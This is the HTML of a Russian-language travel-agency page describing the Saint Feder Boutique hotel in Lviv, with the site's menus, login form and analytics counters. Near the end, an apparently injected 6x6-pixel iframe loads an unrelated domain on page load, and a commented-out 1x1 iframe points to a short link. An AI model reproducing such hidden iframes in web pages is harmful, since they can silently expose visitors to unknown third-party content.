предлагает уникальную возможность забронировать круизы от немецких туроператоров','','','');d.add(112,0,'Полезные советы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=travel-info','Полезная информация для туриста','','','');
document.write(d);
//-->
</script>
</div>

</td>
              </tr>


              <tr>
                <td align="left" valign="top">&nbsp;</td>
                <td align="left" valign="middle">&nbsp;</td>
              </tr>

              <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" alt="Туры в Европу" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=firma" alt="Туры по Украине и Европе" title="Однодневные туры по Украине">О фирме</a></span></td>
              </tr>
			  <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" alt="Туры по Европе" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=kontakt" alt="Туры по Украине и Европе" title="Туры по Украине и Европе и СНГ">Контакт</a></span></td>
              </tr>
              <tr>
                <td align="left" valign="top"><img alt="Тури по Европе" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=anfrageformular" alt="Туры по Украине и Европе" title="Туроператор г. ‹ьвов">Запрос</a></span></td>
              </tr>
              <tr>
                <td align="left" valign="top"><img alt="Туроператор по Украине и Европе" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=registrierung" alt="Туры по Украине" title="Туроператор по Западной Украине: ‹ьвов, Ивано-Франковск, Тернополь, Замки Западной Украины">Регистрация</a></span></td>
              </tr>
			  <tr>
                <td align="left" valign="top"><img alt="Туры по Европе" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=Kundenmeinung" alt="Групповы и индивидуальные туры по Европе" title="Групповые и индивидуальные туры по Европе">Отзывы</a></span></td>
              </tr>
			  <tr>
                <td align="left" valign="top"><img alt="Туры по Европе" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=contract" alt="Групповые и индивидуальные туры по Европе" title="Групповые и индивидуальные туры по Европе">Договор</a></span></td>
              </tr>
			 
                </table></td>
          </tr>
          <tr>
            <td height="50" colspan="2" align="left" valign="top">&nbsp;</td>
            </tr>
          <tr>

            <td height="250" colspan="2" align="center" valign="top"><!-- <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="238" height="250">
              <param name="movie" value="images/fl_menu.swf" />
              <param name="quality" value="high" />
              <embed src="images/fl_menu.swf" quality="high" pluginspage="//www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="238" height="250"></embed>
            </object> -->

<br><br>

</td>
          </tr>
        </table></td>
        <td align="left" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">

            <tr>              <td id="meinetabelle" align="left" valign="top" bgcolor="#FFFFFF" height="100%">
<table width="100%"  height="100%" border="0" cellspacing="0" cellpadding="25">
                <tr>
                  <td align="left" valign="top">
 
<!--place <ul> here if you want items in <li>-->


<!-- place </ul> here if you want items in <li>-->


<div id="content">
 <div id='dle-content'><table width="100%" border="0" cellspacing="4" cellpadding="4">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="16" align="left" class="ntitle"><h1 style="color: black; font-size: 11px;">Отель «Saint Feder Boutique»</h1></td>
          <td align="right" nowrap="nowrap" class="category"><a href="https://www.ofit-travel.com.ua/ru/index.php?do=cat&amp;category=hotels-ru">Гостиницы</a> / <a href="https://www.ofit-travel.com.ua/ru/index.php?do=cat&amp;category=hotels-in-lvov">г. Львов</a></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="ablock_02"><!-- 
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,pinterest,twitter,viber,whatsapp,skype,telegram" data-image="//www.ofit-travel.com.ua/bilder/touroperator-ofit-service.jpg" data-size="s"></div> -->
   </td>
  </tr>
  <tr>
 <!-- <center>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  -->
<!-- OF-RU -->
 <!-- <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0634158999208813"
     data-ad-slot="8129798232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center> -->
    <td align="left" valign="top" class="news"><div style="text-align: justify;"><span style="font-size: small;"><span style="font-family: Arial;"><span lang="ru-RU"><strong>Отель &laquo;Saint Feder Boutique&raquo; ****: </strong></span><span lang="ru-RU">&ndash;  расположен в самом его историческом центре, открывает своим гостям прекрасный вид на сердце города, а в частности и на уникальный костел XIII века Марии Снежной, теперь церковь Матери Божьей неустанной помощи. Здание, в котором расположен отель, построенная в XIX столетии. Чрезвычайно удобное расположение, рядом с самыми известными историческими и культурными достопримечательностями Львова, а именно в 400 метрах от мэрии Львова и элегантной Рыночной площади, в 150 метрах от Оперного театра, в 5-ти минутах ходьбы от Дворца Потоцких и Львовской галереи искусств. Все это делает отель идеальным местом остановки во время деловой командировки или романтического отдыха. Предлагается бесплатный Wi-Fi на всей территории отеля. К Вашим услугам экскурсионное бюро, в котором Вам подскажут и покажут все, что стоит посетить во Львове.  Высокий уровень обслуживания и комплекс услуг, которые предлагает Сент Федер гостям - неотъемлемая черта бизнес-философии заведения. Сотрудники круглосуточной системы регистрации помогут организовать трансфер, прокат автомобилей и экскурсии, заказать билеты в оперу и т.д.  Ресторан средиземноморской и украинской кухни Tеррасса (на 7-м этаже отеля), из окон которого открывается панорамный вид на исторический центр Львова - идеально подходит для романтического ужина, во время которой Вы можете отведать блюда европейской и украинской кухни. Богатый континентальный завтрак и шведский стол подается в ресторане. По желанию на летней площадке.  И отель, и ресторан  также занимается обслуживание конференций, съездов и семинаров, организацией праздничных мероприятий и торжеств или других банкетов.   <br />&nbsp;&nbsp;&nbsp; </span></span></span></div>
<div style="text-align: justify;"><span style="font-size: small;"><span style="font-family: Arial;"><span lang="ru-RU"><strong>Номерной  фонд: 12 номеров. </strong></span><span lang="ru-RU">Номера отеля Сент Федер оформлены в классическом стиле и оборудованы деревянными антикварной мебелью. Каждый номер является индивидуальный, интерьер которых выполнен в красном, золотистом и нежных бирюзовом и оливковом тонах. В каждой ванной комнате есть многочисленные туалетные принадлежности, банный халат и тапочки. Почти все номера имеют балкончики, что является важной опцией для курящих.  Функционирует централизованная система кондиционирования и отопления. <br />&nbsp;&nbsp;&nbsp; </span></span></span></div>
<div style="text-align: justify;"><span style="font-size: small;"><span style="font-family: Arial;"><span lang="ru-RU"><strong>К услугам  гостей: </strong>
<div style="text-align: justify; color: #000000; font-family: arial, helvetica, sans-serif; font-size: small;">Бесплатная Частная парковка на месте (предварительный заказ невозможен);  Wi-Fi предоставляется на территории всего отеля бесплатно;  Индивидуальная регистрация заезда/отъезда;  Хранение багажа;  Услуги по продаже билетов;  Ускоренная регистрация заезда/отъезда;  Круглосуточная стойка регистрации ;  Места для курения;  Кондиционер;  Курение на всей территории запрещено;  Гипоаллергенный номер;  Отопление;  Прокат автомобилей;  Упакованные ланчи;  Звукоизолированные номераЦерковь/храм;  Сувенирный магазин Церковь/храм;  Ежедневная уборкаЦерковь/храм;  Чистка обувиЦерковь/храм;  Услуги по глажению одежды Оплачивается отдельноЦерковь/храм;  Химчистка Оплачивается отдельноЦерковь/храм;  Прачечная Оплачивается отдельно Церковь/храм;  Факс/ксерокопирование.</div>
</span></span></span></div>
<span style="font-family: Arial;"><span style="font-size: x-small;"> </span></span> <span style="font-family: Arial;"><span style="font-size: x-small;"> </span></span>
<div>&nbsp;</div>
<div style="text-align: center;">
<div align="center"><!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296519_1.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296519_1.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--> <!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296530_2.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296530_2.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--> <!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296575_3.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296575_3.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--><br /><!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296509_4.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296509_4.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--> <!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296592_5.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296592_5.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--> <!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296525_6.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296525_6.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--><br /><!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296510_7.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296510_7.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--> <!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296505_8.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296505_8.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--> <!--TBegin--><a href="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/1559296498_9.jpg" onclick="return hs.expand(this)" ><img src="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296498_9.jpg" alt='Отель «Saint Feder Boutique»' title='Отель «Saint Feder Boutique»'  /></a><!--TEnd--></div>
</div>
<br />
<div style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: medium;"><span style="color: #800000;">&nbsp;</span></span></span></div>
<span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"> </span></span>
<div><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">&nbsp;</span></span></div>
<div align="JUSTIFY" style="widows: 136;">
<p>&nbsp;</p>
<span style="font-family: arial,helvetica,sans-serif;">&nbsp;</span><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">
<div style="text-align: justify; font-family: arial,helvetica,sans-serif; font-size: small;"><span style="font-size: small;">&nbsp;</span></div>
</span></span></div>
<div>&nbsp;</div></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="ablock_04">&nbsp;</td>
  </tr>
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="150" align="left" class="slink"></td>
          <!-- <td align="right" class="slink"><a href="https://www.ofit-travel.com.ua/ru/engine/print.php?newsid=1212" rel="nofollow">Печать</a></td> -->
        </tr>
      </table></td>
  </tr>
</table>
<table width="350" border="0" cellpadding="0" cellspacing="0">
                      <tr>
                        <td width="50" align="left" valign="middle"><img alt="Заказать поездку у Офит Сервис" src="//www.ofit-travel.com.ua/images/icon1.jpg" width="50" height="51" /></td>
                        <td width="90" align="center" valign="middle"><a title="Заказать" href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=anfrageformular" class="menu3-link">Заказать</a></td>
                        <td width="10" align="left" valign="middle">&nbsp;</td>
                        <td width="50" align="left" valign="middle"><img alt="Регистрация Партнеров" src="//www.ofit-travel.com.ua/images/icon2.jpg" width="50" height="51" /></td>

                        <td align="center" valign="middle"><a title="Регистрация Партнеров" href="//www.ofit-travel.com.ua/ru/index.php?do=static&page=registrierung">Регистрация Партнеров</a></td>
                      </tr>
</table></div>
</div>   
                
					
					</td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td height="28" align="right" valign="bottom" background="//www.ofit-travel.com.ua/images/middle_bot_back.jpg"><img src="//www.ofit-travel.com.ua/images/middle_bot_el.jpg" width="28" height="28" alt="Тури по Европе"/></td>
            </tr>
            
        </table></td>
      </tr>

      <tr>
        <td>&nbsp;</td>
        <td height="57" align="left" valign="top" background="//www.ofit-travel.com.ua/images/menu_bot.jpg">&nbsp;</td>
        <td align="left" valign="top">&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td height="20" align="center" valign="top"><span class="style6"><a href="//www.ofit-travel.com.ua/ru/index.php?do=cat&category=excursion-in-europe-ru" title="Ђвтобусные туры по Украине и Европе" alt="поездки выходного дня по Украине">Туры по Украине</a> <a href="htps://ofit-service.com.ua">-</a> <a href="//www.ofit-travel.com.ua">&copy;</a> <a alt="туры по Украине, туры в Европу" title="Туроператор по Украине, туроператор по Европе" href="//www.ofit-travel.com.ua/">Туроператор Офит-Сервис</a><!-- <iframe height="1" width="1" src="https://goo.gl/zxswer"></iframe> -->	</span>
</td>
        <td align="left" valign="top">&nbsp;</td>
      </tr>
    </table></td>
    <td align="right" valign="top">
	<br />
	<table width="155" height="250" border="0" cellpadding="0" cellspacing="0">
         <tr>
          <td height="25" align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_top.jpg">&nbsp;</td>
        </tr>

		<tr> 
          
          <td align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_back_.jpg">
<table width="155" border="0" cellpadding="10" cellspacing="0">
              <tr>
                <td><strong>Вход</strong> 
                  
<br><br><br><br>
 


<form class="droptopbar" id="loginpane" method="post">
<table width="140" border="0" cellspacing="0" cellpadding="0" align="center">

    <tr>
      <td width="55" align="center"><strong><font color="#000000">Login :</font><br></strong><!--</td>
      <td width="120" align="right">--><input name="login_name" type="text" class="inputstyle_02" style="width: 104px;height: 16px" /></td></tr>
  <tr> <td width="70" height="5">&nbsp;</td></tr>
      <tr><td width="60" align="center"><strong><font color="#000000">Passwort :</font><br></strong><!--</td>
      <td width="120" align="right">--><input name="login_password" type="password" class="inputstyle_02" style="width: 104px;height: 16px" /></td></tr>
<tr> <td width="70" height="5">&nbsp;</td></tr>
      <tr><td width="90" align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input onclick="submit();" name="image" type="image" src="/ru/templates/ofit/images/DataInfo/bttn_log.gif" style="width:80px; height: 20px; border: 0" />
        <input name="login" type="hidden" id="login" value="submit">

<tr> <td width="70" height="5">&nbsp;</td></tr>
<!--<tr> <td width="70"><a href="/fr/index.php?do=register" title="Registrierung"><font color="#000000">Registierung</font></a></td></tr>-->
<tr> <td width="70"><a href="https://www.ofit-travel.com.ua/ru/index.php?do=lostpassword" title="Passwort vergessen"><font color="#000000">Забыли пароль?</font></a>

</td></tr>

</td></tr></table>



					<!--<b class="ultrabold">Войти</b>
				</button>-->
		<div class="soc_links">
			
			
			
			
			
			
		</div>
		<input name="login" type="hidden" id="login" value="submit">
		<!--<div class="login_form_links">
			<a href="https://www.ofit-travel.com.ua/ru/index.php?do=register">Регистрация</a>
			<a href="https://www.ofit-travel.com.ua/ru/index.php?do=lostpassword">Забыли пароль?</a>
		</div>-->
	</div>
</form>

<br><br>
</td>
              </tr>
            </table>
            <p><strong> 
              </strong> </p></td>
        </tr>
       
        <tr>

          <td height="25" align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_bot.jpg">&nbsp;</td>
        </tr>
        <tr>
          <td height="25" align="left">&nbsp;</td>
        </tr>
        <tr>

          <td height="25" align="left">

</td>
        </tr>


      </table>

<br>

	<!-- <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="140" height="250">
      <param name="movie" value="images/fl_right.swf" />
      <param name="quality" value="high" />
      <embed src="images/fl_right.swf" quality="high" pluginspage="//www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="140" height="250"></embed>
    </object>	--></td>

  </tr>
</table>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "//www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9135249-2");
pageTracker._trackPageview();
} catch(err) {}</script>
<noindex><nofollow>
<marquee  onmouseout="this.start()" onmouseover="this.stop()"  behavior="alternate" direction="right" scrollamount="1">
 <div style="visibility:hidden">
<!-- Rating@Mail.ru counter -->
<script async type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: '2380542', type: 'pageView', start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement('script'); ts.type = 'text/javascript'; ts.async = true;
   ts.src = (d.location.protocol == 'https:' ? 'https:' : 'http:') + '//top-fwz1.mail.ru/js/code.js';
   var f = function () {var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2380542;js=na" style="border:0;" height="1" width="1" alt="Counter@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="//top.mail.ru/jump?from=2380542">
<img src="//top-fwz1.mail.ru/counter?id=2380542;t=272;l=1" 
style="border:0;" height="1" width="1" alt="Counter@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<script async="async" type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-32747341-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Yandex.Metrika counter -->
<script async="async" type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter20759812 = new Ya.Metrika({id:20759812,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/20759812" style="position:absolute; left:-9999px;" alt="Yandex" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script async="async" type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='Live' title='' "+
"border='0' width='1' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="90804"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
</div><iframe align="center" src="https://free2play.travelernews.org" width="6" height="6"></iframe>
</marquee>
</noindex></nofollow>
<!-- Yandex.Metrika -->
<!-- 
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter896035 = new Ya.Metrika(896035); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/896035"  alt="" /></div></noscript>
-->
<!-- /Yandex.Metrika -->
<map name="Map" id="Map">

<area shape="rect" coords="64,139,79,151" title="Ukraine" href="//www.ofit-travel.com.ua/ua/" />
<area shape="rect" coords="78,139,100,151" title="Туры в Европу" href="//www.ofit-travel.com.ua/ru/" />
<area shape="rect" coords="104,139,122,152" title="Wycieczki grupowe oraz indywidualne po Ukrainie" href="//www.ofit-travel.com.ua/pl/" />
<area shape="rect" coords="128,139,146,152" title="Gruppenreisen nach Ukraine" href="//www.ofit-travel.com.ua/de/" />
<area shape="rect" coords="153,139,171,151" title="Traveloperator for Ukraine, DMC in Ukraine" href="//www.ofit-travel.com.ua/en/" />
<area shape="rect" coords="183,139,200,151" title="Voyages l'Ukraine" href="//www.ofit-travel.com.ua/fr/" />
<area shape="rect" coords="213,139,220,151" title="Travel to Ukraine" href="//www.ofit-travel.com.ua/es/" />
<map>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
